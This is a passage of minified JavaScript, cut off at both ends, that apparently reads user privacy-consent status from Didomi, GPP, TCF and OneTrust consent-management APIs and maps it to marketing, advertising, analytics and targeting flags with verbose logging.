(".concat(x.length," TCF purposes found)"),"DIDOMI");let G={};if(x.forEach(V=>{var M;if(V.iabId&&V.iabType==="purpose"){let be=!1;try{be=((M=e.getUserConsentStatusForPurpose)==null?void 0:M.call(e,V.name))||!1}catch(nn){be=O[V.name]||!1}G[V.iabId]=be}}),b=!!(G[3]&&G[4]),T=b,m=!!G[7],l=!!(G[2]&&G[6]),!t){let V=Object.entries(G).filter(([,M])=>M).map(([M])=>M).join(", ");r("TCF purposes with consent: ".concat(V||"none"),"DIDOMI"),r("TCF-based flags - marketing: ".concat(b,", advertising: ").concat(T,", analytics: ").concat(m,", targeting: ").concat(l),"DIDOMI")}}}catch(x){t||r("Error using TCF purpose logic: ".concat(x instanceof Error?x.message:String(x)),"DIDOMI")}if(b===void 0&&T===void 0&&m===void 0&&l===void 0){t||r("Falling back to Didomi-specific purpose mapping for consent flags","DIDOMI");let x=["cookies","create_ads_profile","create_content_profile","device_characteristics","geolocation_data","geo_marketing_studies","measure_ad_performance","select_basic_ads","select_personalized_ads","select_personalized_content","sell_info","share_info","target_ads","use_info","use_limited_data_to_select_content"],G=["cookies","create_content_profile","device_characteristics","geolocation_data","geo_marketing_studies","improve_products","market_research","measure_ad_performance","measure_content_performance","use_info"],V=["create_ads_profile","geolocation_data","select_personalized_ads","select_personalized_content","target_ads","use_info"];b=x.every(M=>!!O[M]),T=b,m=G.every(M=>!!O[M]),l=V.every(M=>!!O[M])}return{regulation:g||void 0,country:void 0,region:void 0,language:(W=e.getLanguage)==null?void 0:W.call(e),isConsentRequired:(Ce=e.isConsentRequired)==null?void 0:Ce.call(e),isUserStatusPartial:U,isUserConsentStatusPartial:_,userAuthToken:(A=e.getUserAuthToken)==null?void 0:A.call(e),userConsentToken:(R=e.getUserConsentToken)==null?void 0:R.call(e),ccpaDoNotSell:s||a?(j=(N=e.CCPA)==null?void 0:N.getDoNotSellStatus)==null?void 0:j.call(N):void 0,tcfEnabled:v,tcfVersion:y,consentString:i.consent_string,consents:{didomi:Object.keys(O).length>0?O:void 0},vendors:Object.keys(F).length>0?F:void 0,activeGroups:void 0,userId:i.user_id,consentDate:i.updated,marketingEnabled:b,advertisingEnabled:T,analyticsEnabled:m,targetingEnabled:l,raw:{didomi:{CCPA:e.CCPA,status:i,experiment:w,requiredPurposeIds:p,requiredVendorIds:P,isGdprApplied:o,isCcpaApplied:s,isCpraApplied:a,isCpaApplied:c,isCtdpaApplied:d,isVcdpaApplied:u,isUserAuthenticated:S,additionalConsent:i.addtl_consent,tcfPurposes:o&&v?rt():void 0}}}}};var At={8:"usca",9:"usva",10:"usco",11:"usut",12:"usct",13:"usfl",14:"usmt",15:"usor",16:"ustx",17:"usde",18:"usia",19:"usne",20:"usnh",21:"usnj",22:"ustn"},xt={usca:"CA",usva:"VA",usco:"CO",usut:"UT",usct:"CT",usfl:"FL",usmt:"MT",usor:"OR",ustx:"TX",usde:"DE",usia:"IA",usne:"NE",usnh:"NH",usnj:"NJ",ustn:"TN"};function Gt(){let t;return window.__gpp&&window.__gpp("ping",(e,i)=>{i&&e&&(t=e)}),t}function Ft(t){if(t!=null&&t.gppString)return{gppString:t.gppString,applicableSections:t.applicableSections||[],sectionData:t.parsedSections||{}}}function D(t){if(!window.__gpp)return!1;let e=!1;try{window.__gpp("hasSection",(i,n)=>{n&&i===!0&&(e=!0)},t)}catch(i){e=!1}return e}function Nt({skipLogs:t=!1}){if(!window.__gpp){t||r("GPP API not available for section checking","GPP");return}let e=[{id:1,name:"tcfeuv1",description:"EU TCF v1 section (deprecated)"},{id:2,name:"tcfeuv2",description:"EU TCF v2 section"},{id:5,name:"tcfcav1",description:"Canadian TCF section"},{id:6,name:"uspv1",description:"USPrivacy String (Unencoded Format)"},{id:7,name:"usnat",description:"MSPA US National Section"},{id:8,name:"usca",description:"US - California section"},{id:9,name:"usva",description:"US - Virginia section"},{id:10,name:"usco",description:"US - Colorado section"},{id:11,name:"usut",description:"US - Utah section"},{id:12,name:"usct",description:"US - Connecticut section"},{id:13,name:"usfl",description:"US - Florida section"},{id:14,name:"usmt",description:"US - Montana section"},{id:15,name:"usor",description:"US - Oregon section"},{id:16,name:"ustx",description:"US - Texas section"},{id:17,name:"usde",description:"US - Delaware section"},{id:18,name:"usia",description:"US - Iowa section"},{id:19,name:"usne",description:"US - Nebraska section"},{id:20,name:"usnh",description:"US - New Hampshire section"},{id:21,name:"usnj",description:"US - New Jersey section"},{id:22,name:"ustn",description:"US - Tennessee section"}];t||r("Checking GPP section availability using hasSection API","GPP");let i=[],n=[];e.forEach(o=>{try{window.__gpp("hasSection",(s,a)=>{a&&s===!0?i.push("".concat(o.name," (ID: ").concat(o.id,")")):n.push("".concat(o.name," (ID: ").concat(o.id,")"))},o.name)}catch(s){n.push("".concat(o.name," (ID: ").concat(o.id,") - Error: ").concat(s))}}),i.length>0?t||r("Available GPP sections (".concat(i.length,"): ").concat(i.join(", ")),"GPP"):t||r("No GPP sections are available","GPP")}function Rt(){if(!D("tcfeuv2"))return;let t;return window.__gpp("getSection",(e,i)=>{i&&e&&(t=e)},"tcfeuv2"),t}function Mt(){if(!D("uspv1"))return;let t;return window.__gpp("getSection",(e,i)=>{i&&e&&(t=e)},"uspv1"),t}function $t(){let t={};if(!window.__gpp)return t;for(let[,e]of Object.entries(At))D(e)&&window.__gpp("getSection",(i,n)=>{n&&i&&(t[e]=i)},e);return t}function Vt(){if(D("tcfeuv2"))return"GDPR";if(D("usnat")||D("usca")||D("usva")||D("usco")||D("usut")||D("usct")||D("usfl")||D("usmt")||D("usor")||D("ustx")||D("usde")||D("usia")||D("usne")||D("usnh")||D("usnj")||D("ustn"))return"CPRA";if(D("uspv1"))return"CPRA"}function Lt(t,e){let i,n;return t!=null&&t.PublisherCountryCode&&(i=t.PublisherCountryCode),!n&&Object.keys(e).length>0&&(i="US",n=Object.keys(e).map(o=>xt[o]).filter(Boolean)[0]),{country:i,region:n}}function kt(t){let e={};if(t){let i=[],n=[];t.VendorConsents&&t.VendorConsents.forEach(o=>{i.push({id:o,hasConsent:!0})}),t.VendorLegitimateInterests&&t.VendorLegitimateInterests.forEach(o=>{n.push({id:o,hasLegitimateInterest:!0})}),e.tcf={vendorConsents:i,vendorLegitimateInterests:n}}return e}function Wt(t,e){let i={};if(t){let n=[],o=[],s=[];t.PurposeConsents&&t.PurposeConsents.forEach((a,c)=>{let d=c+1;n.push({id:d,hasConsent:a})}),t.PurposeLegitimateInterests&&t.PurposeLegitimateInterests.forEach((a,c)=>{let d=c+1;o.push({id:d,hasLegitimateInterest:a})}),t.SpecialFeatureOptins&&t.SpecialFeatureOptins.forEach((a,c)=>{let d=c+1;s.push({id:d,hasOptedIn:a})}),i.tcf={purposeConsents:n,purposeLegitimateInterests:o,specialFeatureOptIns:s}}if(e){let n=e.Version.toString(),o=e.Notice===1?"Y":e.Notice===0?"N":"-",s=e.OptOutSale===1?"Y":e.OptOutSale===0?"N":"-",a=e.LspaCovered===1?"Y":e.LspaCovered===0?"N":"-";i.usp=n+o+s+a}return i}function jt(){if(!D("tcfeuv2"))return;let t;return window.__gpp("getField",(e,i)=>{i&&e&&typeof e=="string"&&(t=e)},"tcfeuv2.TCString"),t}function we({skipLogs:t=!1}){var L,Y,X,J,Q,K,z,Z,q,ee,ae,ce,de;let e=Gt();if(!e)return t||r("GPP ping failed - GPP API not available","GPP"),{isConsentRequired:!1,raw:{}};t||r("Extracting from GPP ping API","GPP"),Nt({skipLogs:t});let i=Ft(e),n=Rt(),o=Mt(),s=$t();n&&!t&&r("Extracting from GPP section: tcfeuv2","GPP"),o&&!t&&r("Extracting from GPP section: uspv1","GPP"),Object.keys(s).length>0&&(t||r("Extracting from GPP US state sections: ".concat(Object.keys(s).join(", ")),"GPP"));let a=Vt();a?t||r("Regulation detected: ".concat(a),"GPP"):t||r("No regulation detected","GPP");let{country:c,region:d}=Lt(n,s),u=n==null?void 0:n.ConsentLanguage,g=!!(n||o||Object.keys(s).length>0),h=e.cmpStatus==="loaded"&&g,f=e.cmpDisplayStatus==="visible"||e.cmpDisplayStatus==="hidden",p=kt(n),P=Wt(n,o),v=((Y=(L=P==null?void 0:P.tcf)==null?void 0:L.purposeConsents)==null?void 0:Y.length)||0,y=((J=(X=P==null?void 0:P.tcf)==null?void 0:X.purposeLegitimateInterests)==null?void 0:J.length)||0,O=((K=(Q=p==null?void 0:p.tcf)==null?void 0:Q.vendorConsents)==null?void 0:K.length)||0,F=((Z=(z=p==null?void 0:p.tcf)==null?void 0:z.vendorLegitimateInterests)==null?void 0:Z.length)||0;if(v>0){let k=((ee=(q=P==null?void 0:P.tcf)==null?void 0:q.purposeConsents)==null?void 0:ee.map(W=>"".concat(W.id,":").concat(W.hasConsent)).join(", "))||"";t||r("Extracted ".concat(v," TCF purpose consents: ").concat(k),"GPP")}else n&&(t||r("Extracted 0 TCF purpose consents","GPP"));if(y>0){let k=((ce=(ae=P==null?void 0:P.tcf)==null?void 0:ae.purposeLegitimateInterests)==null?void 0:ce.map(W=>"".concat(W.id,":").concat(W.hasLegitimateInterest)).join(", "))||"";t||r("Extracted ".concat(y," TCF purpose legitimate interests: ").concat(k),"GPP")}else n&&(t||r("Extracted 0 TCF purpose legitimate interests","GPP"));O>0?t||r("Extracted ".concat(O," TCF vendor consents"),"GPP"):n&&(t||r("Extracted 0 TCF vendor consents","GPP")),F>0?t||r("Extracted ".concat(F," TCF vendor legitimate interests"),"GPP"):n&&(t||r("Extracted 0 TCF vendor legitimate interests","GPP")),!n&&!o&&(t||r("No consents found - no applicable sections","GPP"));let U=o?o.OptOutSale===1:void 0,_=D("tcfeuv2"),S=n!=null&&n.PolicyVersion?"2.".concat(n.PolicyVersion):void 0,w;if(n!=null&&n.Created){let k=typeof n.Created=="string"?parseInt(n.Created):n.Created;w=new Date(k*1e3).toISOString()}let b=jt(),T=!1,m=!1,l=!1,E=!1;if(n!=null&&n.PurposeConsents)m=!!(n.PurposeConsents[2]&&n.PurposeConsents[3]),T=m,l=!!n.PurposeConsents[6],E=!!(n.PurposeConsents[1]&&n.PurposeConsents[5]);else if(Object.keys(s).length>0){let k=e.cmpDisplayStatus==="visible",W=e.signalStatus==="not ready",Ce=e.signalStatus==="ready",A=null,R="other";if(s.usca?(A=s.usca,R="usca"):s.usnat?(A=s.usnat,R="usnat"):(A=Object.values(s)[0],R="other"),A){if(k&&W)t||r("GPP notice visible, signal not ready - assuming implicit consent (opt-out model)","GPP"),T=!0,m=!0,l=!0,E=!0;else if(Ce){t||r("GPP signal ready - checking explicit opt-out choices (".concat(R.toUpperCase(),")"),"GPP");let N=!1,j=!1,x=!1,G=!1;if(R==="usca"?(N=A.SaleOptOut===1,j=A.SharingOptOut===1,G=A.PersonalDataConsents===2,x=!1):R==="usnat"?(N=A.SaleOptOut===1,j=A.SharingOptOut===1,x=A.TargetedAdvertisingOptOut===1,G=!0):(N=A.SaleOptOut===1,j=A.SharingOptOut===1,x=A.TargetedAdvertisingOptOut===1,G=A.PersonalDataConsents===2),m=!N&&!j,T=!N&&!j,E=!x,l=G,!t){let V=[N?"sale":null,j?"sharing":null,x?"targeting":null,G?null:"personal-data"].filter(Boolean).join(", ");r("GPP opt-out choices (".concat(R.toUpperCase(),"): ").concat(V||"none"),"GPP")}I("[CONSENT]: [GPP]: US STATES (".concat(R.toUpperCase(),")"),{sectionType:R,hasSaleOptOut:N,hasSharingOptOut:j,hasTargetedAdOptOut:x,hasPersonalDataConsent:G,primaryStateSection:A})}else t||r("GPP signal status unclear - defaulting to consent (opt-out model)","GPP"),T=!0,m=!0,l=!0,E=!0;if(!t){let N=["SaleOptOut:".concat(A.SaleOptOut),"SharingOptOut:".concat(A.SharingOptOut),"TargetedAdvertisingOptOut:".concat((de=A.TargetedAdvertisingOptOut)!=null?de:"N/A"),"PersonalDataConsents:".concat(A.PersonalDataConsents)].join(", ");r("Extracted US state consent choices: ".concat(N),"GPP")}}}return{regulation:a,country:c,region:d,language:u,isConsentRequired:h,isUserStatusPartial:f,ccpaDoNotSell:U,tcfEnabled:_,tcfVersion:S,consentString:i==null?void 0:i.gppString,consents:P,vendors:p,consentDate:w,advertisingEnabled:T,marketingEnabled:m,analyticsEnabled:l,targetingEnabled:E,raw:{gpp:{gppData:i,pingData:e,tcfSection:n,uspSection:o,usStatesSections:s,tcfString:b}}}}function Ht({skipLogs:t=!1}){if(!window.__gpp)return t||r("GPP API not available for version detection","GPP"),{isSupported:!1};let e;try{window.__gpp("ping",(g,h)=>{h&&g&&(e=g)})}catch(g){return t||r("GPP ping failed for version detection: ".concat(g),"GPP"),{isSupported:!1}}if(!(e!=null&&e.gppVersion))return t||r("GPP version not available in ping result","GPP"),{isSupported:!1};let i=e.gppVersion;t||r("GPP API version detected: ".concat(i),"GPP");let n=i.match(/^(\d+)\.(\d+)$/);if(!n)return t||r("Invalid GPP version format: ".concat(i," (expected format: X.Y)"),"GPP"),{version:i,isSupported:!1};let[,o,s]=n,a=parseInt(o,10),c=parseInt(s,10),d=[{major:1,minor:0,description:"GPP v1.0 (initial release)"},{major:1,minor:1,description:"GPP v1.1 (current stable)"}],u=d.some(g=>g.major===a&&g.minor===c);if(u){let g=d.find(h=>h.major===a&&h.minor===c);t||r("GPP version ".concat(i," is supported (").concat(g==null?void 0:g.description,")"),"GPP")}else t||r("GPP version ".concat(i," may not be fully supported"),"GPP"),a>1||a===1&&c>1?t||r("GPP version ".concat(i," is newer than expected - compatibility may vary"),"GPP"):t||r("GPP version ".concat(i," is older than expected - may have limited features"),"GPP");return a>=1&&c>=1&&(t||r("GPP v1.1+ features available: enhanced section parsing, improved event handling","GPP")),{version:i,isSupported:u}}var pe={detect:({skipLogs:t=!1})=>{if(new URLSearchParams(window.location.search).has("fv-consent-disable-gpp"))return r("GPP detection disabled by URL parameter","GPP",!0),null;if(typeof window.__gpp!="function")return null;Ht({skipLogs:t});let e;return window.__gpp("ping",(i,n)=>{n&&(i!=null&&i.gppVersion)&&(e=i.gppVersion)}),e==="1.1"?"GPP_V1.1":e==="1.0"?"GPP_V1.0":"GPP"},subscribe:t=>{if(typeof window.__gpp!="function")return r("GPP API not available for subscription","GPP"),t(void 0),()=>{};r("Setting up GPP event listeners","GPP");let e=[],i=async n=>{try{r("GPP ".concat(n," event triggered"),"GPP");let o=we({});t(o)}catch(o){r("Error processing GPP ".concat(n," event: ").concat(o instanceof Error?o.message:String(o)),"GPP"),t(void 0)}};try{window.__gpp("addEventListener",(n,o)=>{if(o&&n){n.listenerId&&(e.push(n.listenerId),r("GPP event listener registered with ID: ".concat(n.listenerId),"GPP"));let s=n.eventName,a=n.data;I("[CONSENT]: [GPP]: Event [".concat(s,"]:"),a),(s==="sectionChange"||s==="signalStatus")&&i(s)}else r("Failed to register GPP event listener","GPP")})}catch(n){r("Failed to register GPP event listener: ".concat(n instanceof Error?n.message:String(n)),"GPP")}try{let n=we({});r("Initial GPP data extracted","GPP"),t(n)}catch(n){r("Error extracting initial GPP data: ".concat(n instanceof Error?n.message:String(n)),"GPP"),t(void 0)}return()=>{r("Unsubscribing GPP listeners: ".concat(e.join(", ")),"GPP"),e.forEach(n=>{try{window.__gpp("removeEventListener",o=>{o?r("GPP listener ".concat(n," removed successfully"),"GPP"):r("Failed to remove GPP listener ".concat(n),"GPP")},n)}catch(o){r("Error removing GPP listener ".concat(n,": ").concat(o instanceof Error?o.message:String(o)),"GPP")}})}},extract:async({skipLogs:t=!1})=>{if(typeof window.__gpp!="function"){t||r("GPP API not detected","GPP");return}return we({skipLogs:t})}};var Bt=t=>{var o,s,a;let e=((s=(o=t==null?void 0:t.ConsentIntegrationData)==null?void 0:o.consentPayload)==null?void 0:s.purposes)||[];return((a=t==null?void 0:t.Groups)==null?void 0:a.map(c=>{var O;let d=c.CustomGroupId,u=c.GroupName,g=c.PurposeId,h=((O=e.find(F=>F.Id===g))==null?void 0:O.TransactionType)||"N/A",f=c.HasConsentOptOut,p=c.HasLegIntOptOut,P=c.IsDntEnabled,v=c.IsGpcEnabled,y=c.IsIabPurpose;return{id:d,name:u,purposeId:g,purposeConsent:h,hasConsentOptOut:f,hasLegIntOptOut:p,isDntEnabled:P,isGpcEnabled:v,isIabPurpose:y}})).filter(c=>!!c.isIabPurpose&&(c.purposeConsent==="CONFIRMED"||c.purposeConsent==="NO_CHOICE")).map(c=>{let d=c.id.split("_");return d[0]==="IAB2V2"?d[1]:void 0}).filter(c=>!!c).map(Number.parseInt)},ie={name:"OneTrust",detect:()=>new URLSearchParams(window.location.search).has("fv-consent-disable-onetrust")?(r("OneTrust detection disabled by URL parameter","ONETRUST",!0),null):typeof window.OneTrust<"u"||typeof window.Optanon<"u"||typeof window.OptanonWrapper<"u"?{framework:ie}:null,extract:async()=>{var S,w,b,T,m;if(r("Extracting from OneTrust native API","ONETRUST",!0),!window.OneTrust&&!window.Optanon){r("OneTrust/Optanon object not available","ONETRUST",!0);return}let t,e;try{window.OneTrust&&typeof window.OneTrust.GetDomainData=="function"?(t=window.OneTrust.GetDomainData(),r("Extracted domain data via OneTrust.GetDomainData","ONETRUST")):window.Optanon&&typeof window.Optanon.GetDomainData=="function"&&(t=window.Optanon.GetDomainData(),r("Extracted domain data via Optanon.GetDomainData","ONETRUST"))}catch(l){r("Error getting OneTrust domain data: ".concat(l instanceof Error?l.message:String(l)),"ONETRUST")}try{window.OneTrust&&typeof window.OneTrust.getGeolocationData=="function"?(e=window.OneTrust.getGeolocationData(),r("Extracted geolocation data via OneTrust.getGeolocationData","ONETRUST")):window.Optanon&&typeof window.Optanon.getGeolocationData=="function"&&(e=window.Optanon.getGeolocationData(),r("Extracted geolocation data via Optanon.getGeolocationData","ONETRUST"))}catch(l){r("Error getting OneTrust geolocation data: ".concat(l instanceof Error?l.message:String(l)),"ONETRUST")}if(!t){r("Cannot extract consent info - unable to get OneTrust domain data","ONETRUST");return}let i=(S=t.ConsentModel)==null?void 0:S.Name;r("OneTrust consent model: ".concat(i),"ONETRUST");let n,o=t.regulation||(e==null?void 0:e.regulation);if(o){let l=o.toLowerCase();l==="gdpr"?n="GDPR":["ccpa","cpra","cpa","ctdpa","vcdpa"].includes(l)?n="CPRA":n=void 0}!n&&t.IsIABEnabled&&(n="GDPR"),!n&&i==="opt-in"&&(n="GDPR"),!n&&i==="opt-out"&&(n="CPRA"),r("OneTrust regulation resolved: ".concat(n||"undefined"," (raw: ").concat(o||"none",", IsIABEnabled: ").concat(t.IsIABEnabled,", consentModel: ").concat(i,")"),"ONETRUST");let s=(e==null?void 0:e.country)||t.country,a=(e==null?void 0:e.state)||t.region,c=(w=t.Language)==null?void 0:w.Culture;r("OneTrust location data - Country: ".concat(s||"unknown",", Region: ").concat(a||"unknown",", Regulation: ").concat(n||"unknown"),"ONETRUST");let d=!1,u=!1,g=!1,h=!1,f,p=Bt(t);if(r("OneTrust TCF consented purpose IDs: [".concat(p.join(", "),"]"),"ONETRUST"),i==="opt-in"&&p.length){if(r("OneTrust opt-in model detected - using TCF consent purposes","ONETRUST"),p.length){let l={};p.forEach(E=>{l[E.toString()]=!0}),d=!!(l[3]&&l[4]),u=d,g=!!l[7],h=!!(l[2]&&l[6])}}else if(f=window.OnetrustActiveGroups||window.OptanonActiveGroups,f){let l=f.split(",").map(E=>E.trim());r("OneTrust active groups: [".concat(l.join(", "),"]"),"ONETRUST"),d=l.includes("C0004")&&l.includes("C0005"),u=d,g=l.includes("C0002")&&l.includes("C0003")&&l.includes("C0005"),h=l.includes("C0004")}else r("OneTrust active groups not available","ONETRUST");r("OneTrust purpose-based consent flags - marketing: ".concat(d,", advertising: ").concat(u,", analytics: ").concat(g,", targeting: ").concat(h),"ONETRUST");let P=n==="GDPR"||n==="CPRA"||!!t.ForceConsent,v=((T=(b=t==null?void 0:t.ConsentIntegrationData)==null?void 0:b.consentPayload)==null?void 0:T.purposes)||[],y=(m=t==null?void 0:t.Groups)==null?void 0:m.map(l=>{var q;let E=l.CustomGroupId,L=l.GroupName,Y=l.PurposeId,X=((q=v.find(ee=>ee.Id===Y))==null?void 0:q.TransactionType)||"N/A",J=l.HasConsentOptOut,Q=l.HasLegIntOptOut,K=l.IsDntEnabled,z=l.IsGpcEnabled,Z=l.IsIabPurpose;return{id:E,name:L,purposeId:Y,purposeConsent:X,hasConsentOptOut:J,hasLegIntOptOut:Q,isDntEnabled:K,isGpcEnabled:z,isIabPurpose:Z}}),O=y.filter(l=>!!l.isIabPurpose&&(l.purposeConsent==="CONFIRMED"||l.purposeConsent==="NO_CHOICE")).map(l=>{let E=l.id.split("_");return E[0]==="IAB2V2"?E[1]:void 0}).filter(l=>!!l),F=y.filter(l=>!v.find(E=>E.Id===l.purposeId)).map(l=>({id:l.id,purposeId:l.purposeId})),U=v.filter(l=>!y.find(E=>E.purposeId===l.Id)).map(l=>({id:l.Id,consent:l.TransactionType}));return{regulation:n,country:s,region:a,language:c,isConsentRequired:P,activeGroups:f,marketingEnabled:d,advertisingEnabled:u,analyticsEnabled:g,targetingEnabled:h,raw:{onetrust:{domainData:t,geolocationData:e,consentModel:i,onetrustActiveGroups:window.OnetrustActiveGroups,optanonActiveGroups:window.OptanonActiveGroups,purposes:v,groups:y,tcfPurposeConsents:O,groupsFromDomainDataMissingInConsent:F,groupsFromConsentMissingInDomainData:U}}}},subscribe:t=>{r("Setting up OneTrust consent change subscription","ONETRUST");let e=null;if(window.OneTrust&&typeof window.OneTrust.OnConsentChanged=="function"){I("[CONSENT]: [ONETRUST]: Subscribing via OneTrust.OnConsentChanged");let i=!1,n=async()=>{if(i)return;r("OneTrust consent changed via OneTrust.OnConsentChanged","ONETRUST");let o=await ie.extract();t(o)};window.OneTrust.OnConsentChanged(n),n(),e=()=>{r("OneTrust consent subscription cleaned up","ONETRUST"),i=!0}}else if(window.Optanon&&typeof window.Optanon.OnConsentChanged=="function"){I("[CONSENT]: [ONETRUST]: Subscribing via Optanon.OnConsentChanged");let i=!1,n=async()=>{if(i)return;r("OneTrust consent changed via Optanon.OnConsentChanged","ONETRUST");let o=await ie.extract();t(o)};window.Optanon.OnConsentChanged(n),n(),e=()=>{r("Optanon consent subscription cleaned up","ONETRUST"),i=!0}}else if(typeof window.OptanonWrapper=="function"){I("[CONSENT]: [ONETRUST]: Subscribing via OptanonWrapper");let i=async()=>{r("Extracted consent data via OptanonWrapper","ONETRUST");let o=await ie.extract();t(o)},n=window.OptanonWrapper;window.OptanonWrapper=function(...o){n&&n.apply(this,o),i()},i(),e=()=>{r("OptanonWrapper consent subscription cleaned up","ONETRUST"),window.OptanonWrapper=n}}else{r("OneTrust APIs not available, falling back to polling","ONETRUST");let i="",o=setInterval(async()=>{try{let a=document.cookie.split(";").find(d=>d.trim().startsWith("OptanonConsent=")),c=a?a.substring(a.indexOf("=")+1):"";if(c!==i){r("OneTrust consent change detected via polling","ONETRUST"),i=c;let d=await ie.extract();t(d)}}catch(s){r("Error polling for OneTrust consent changes: ".concat(s instanceof Error?s.message:String(s)),"ONETRUST")}},1e3);e=()=>{r("OneTrust polling subscription cleaned up","ONETRUST"),clearInterval(o)}}return e||(()=>{r("OneTrust subscription cleanup called (no-op)","ONETRUST")})}};function ge(t,e){return t?Object.entries(t).map(([i,n])=>({id:parseInt(i,10),[e]:n||!1})):[]}function he({skipLogs:t=!1}){var _,S,w,b,T;let e=Ge({skipLogs:t});if(!e){t||r("TCF version could not be determined - no ping data","TCF");return}let i="2.0";if(e.tcfPolicyVersion)e.tcfPolicyVersion>=4?i="2.2":e.tcfPolicyVersion>=2?i="2.0":i="1.1";else if(e.apiVersion){let m=parseFloat(e.apiVersion);m>=2.2?i="2.2":m>=2&&(i="2.0")}typeof window.__cmp=="function"&&(i="1.1",t||r("TCF v1.1 detected via legacy __cmp API","TCF")),t||r("TCF version ".concat(i," detected (policy: ").concat(e.tcfPolicyVersion||"unknown",", api: ").concat(e.apiVersion||"unknown",", cmp: ").concat(e.cmpId||"unknown",")"),"TCF");let n;if(window.__tcfapi){try{t||r("Extracting from TCF getTCData API","TCF"),window.__tcfapi("getTCData",2,(m,l)=>{l&&m?n=m:t||r("getTCData call failed or returned no result","TCF")})}catch(m){t||r("getTCData threw exception: ".concat(m," (might be deprecated in v2.2)"),"TCF")}if(!n)try{window.__tcfapi("addEventListener",2,(m,l)=>{l&&m?(n=m,t||r("Successfully obtained TCF data via addEventListener","TCF")):t||r("addEventListener call failed or returned no result","TCF")})}catch(m){t||r("addEventListener threw exception: ".concat(m),"TCF")}if(!n)try{window.__tcfapi("addEventListener",2,(m,l)=>{l&&m?(n=m,t||r("Fallback addEventListener succeeded","TCF")):t||r("Fallback addEventListener also failed","TCF")})}catch(m){t||r("Fallback addEventListener threw exception: ".concat(m),"TCF")}}else t||r("__tcfapi not available, cannot extract TCF data","TCF");if(!n)return t||r("Failed to retrieve TCF data - CMP may not be loaded or ready","TCF"),{regulation:void 0,isConsentRequired:!1,raw:{tcf:oe({error:"Failed to retrieve TCF data or __tcfapi not available",tcfData:n,pingData:e},e&&{tcfMetadata:{apiVersion:e.apiVersion,cmpVersion:e.cmpVersion,cmpId:e.cmpId,gvlVersion:e.gvlVersion,tcfPolicyVersion:e.tcfPolicyVersion,cmpStatus:e.cmpStatus,displayStatus:e.displayStatus,cmpLoaded:e.cmpLoaded,gdprApplies:e.gdprApplies}})}};let o=n.gdprApplies===!0?"GDPR":void 0;o?t||r("Regulation detected: ".concat(o),"TCF"):t||r("No regulation detected","TCF");let s=n.publisherCC||void 0,a=n.gdprApplies===!0,c=void 0,d=void 0,u=n.tcString,g=ge((_=n.purpose)==null?void 0:_.consents,"hasConsent"),h=ge((S=n.purpose)==null?void 0:S.legitimateInterests,"hasLegitimateInterest"),f=ge(n.specialFeatureOptins,"hasOptedIn");if(g.length>0){let m=g.map(E=>"".concat(E.id,":").concat(E.hasConsent)).join(", "),l="Extracted ".concat(g.length," TCF purpose consents: ").concat(m);window.fvConsentLogs.find(E=>E.includes(l))||(r(l,"TCF"),I("[CONSENT]: [TCF]: Extracted ".concat(g.length," TCF purpose consents: ").concat(m)))}else t||r("Extracted 0 TCF purpose consents","TCF");if(h.length>0){let m=h.map(l=>"".concat(l.id,":").concat(l.hasLegitimateInterest)).join(", ");t||r("Extracted ".concat(h.length," TCF purpose legitimate interests: ").concat(m),"TCF")}else t||r("Extracted 0 TCF purpose legitimate interests","TCF");let p=ge((w=n.vendor)==null?void 0:w.consents,"hasConsent"),P=ge((b=n.vendor)==null?void 0:b.legitimateInterests,"hasLegitimateInterest");p.length>0?t||r("Extracted ".concat(p.length," TCF vendor consents"),"TCF"):t||r("Extracted 0 TCF vendor consents","TCF"),P.length>0?t||r("Extracted ".concat(P.length," TCF vendor legitimate interests"),"TCF"):t||r("Extracted 0 TCF vendor legitimate interests","TCF");let v=((T=n.purpose)==null?void 0:T.consents)||{},y=Object.keys(v).length>0?!!(v[3]&&v[4]):void 0,O=y,F=Object.keys(v).length>0?!!v[7]:void 0,U=Object.keys(v).length>0?!!(v[2]&&v[6]):void 0;return t||r("Purpose-based consent flags - marketing: ".concat(y,", advertising: ").concat(O,", analytics: ").concat(F,", targeting: ").concat(U),"TCF"),{regulation:o,country:s,isConsentRequired:a,isUserStatusPartial:n.eventStatus!=="tcloaded",ccpaDoNotSell:!1,tcfEnabled:!0,tcfVersion:"2.".concat(n.tcfPolicyVersion),consentString:u,consentDate:d,language:c,advertisingEnabled:O,marketingEnabled:y,analyticsEnabled:F,targetingEnabled:U,raw:{tcf:{tcString:u,tcfData:n,pingData:e,version:i,tcfMetadata:{apiVersion:e==null?void 0:e.apiVersion,cmpVersion:n.cmpVersion,cmpId:n.cmpId,gvlVersion:e==null?void 0:e.gvlVersion,tcfPolicyVersion:n.tcfPolicyVersion,cmpStatus:n.cmpStatus,displayStatus:e==null?void 0:e.displayStatus,cmpLoaded:e==null?void 0:e.cmpLoaded,gdprApplies:n.gdprApplies,eventStatus:n.eventStatus,isServiceSpecific:n.isServiceSpecific,useNonStandardTexts:n.useNonStandardTexts,purposeOneTreatment:n.purposeOneTreatment,publisherCC:n.publisherCC},publisherData:n.publisher}},consents:{tcf:{purposeConsents:g,purposeLegitimateInterests:h,specialFeatureOptIns:f}},vendors:{tcf:{vendorConsents:p,vendorLegitimateInterests:P}}}}function Ge({skipLogs:t=!1}){if(!window.__tcfapi)return;let e;try{t||r("Extracting from TCF ping API","TCF"),window.__tcfapi("ping",2,(i,n)=>{n&&i?(e=i,t||r("TCF ping data retrieved successfully","TCF")):t||r("TCF ping call failed or returned no data","TCF")})}catch(i){t||r("TCF ping call threw exception: ".concat(i),"TCF")}return e}var me={detect:({skipLogs:t=!1})=>{if(new URLSearchParams(window.location.search).has("fv-consent-disable-tcf"))return r("TCF detection disabled by URL parameter","TCF",!0),null;if(typeof window.__tcfapi!="function")return null;let e=Ge({skipLogs:t}),i="2.0";if(e!=null&&e.tcfPolicyVersion)e.tcfPolicyVersion>=4?i="2.2":e.tcfPolicyVersion>=2?i="2.0":i="1.1";else if(e!=null&&e.apiVersion){let n=parseFloat(e.apiVersion);n>=2.2?i="2.2":n>=2&&(i="2.0")}switch(typeof window.__cmp=="function"&&(i="1.1"),i){case"1.1":return"TCF_V1.1";case"2.0":return"TCF_V2.0";case"2.2":return"TCF_V2.2";default:return"TCF"}},subscribe:t=>{if(typeof window.__tcfapi!="function")return r("TCF API not available for subscription","TCF"),t(void 0),()=>{};r("Setting up TCF event listener using addEventListener","TCF");let e,i=!0,n=(o,s)=>{if(!i){r("TCF event received but subscription is no longer active","TCF");return}if(r("TCF event received - success: ".concat(s,", eventStatus: ").concat(o==null?void 0:o.eventStatus),"TCF"),s&&o){switch(o.listenerId&&!e&&(e=o.listenerId,r("TCF listener registered with ID: 